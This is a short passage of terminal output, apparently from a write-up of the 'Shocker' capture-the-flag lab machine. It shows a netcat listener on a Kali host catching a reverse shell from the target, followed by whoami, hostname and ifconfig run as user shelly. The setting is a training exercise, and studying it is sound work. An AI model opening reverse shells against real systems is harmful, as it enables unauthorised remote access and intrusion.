 root@kali:~# nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.56] 39648
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ hostname
hostname
Shocker
shelly@Shocker:/usr/lib/cgi-bin$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:52:93
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:5293/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:5293/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:199319 errors:0 dropped:33 overruns:0 frame:0
          TX packets:195609 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:25575832 (25.5 MB)  TX bytes:68209144 (68.2 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:18240 errors:0 dropped:0 overruns:0 frame:0
          TX packets:18240 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:1352464 (1.3 MB)  TX bytes:1352464 (1.3 MB)
shelly@Shocker:/usr/lib/cgi-bin$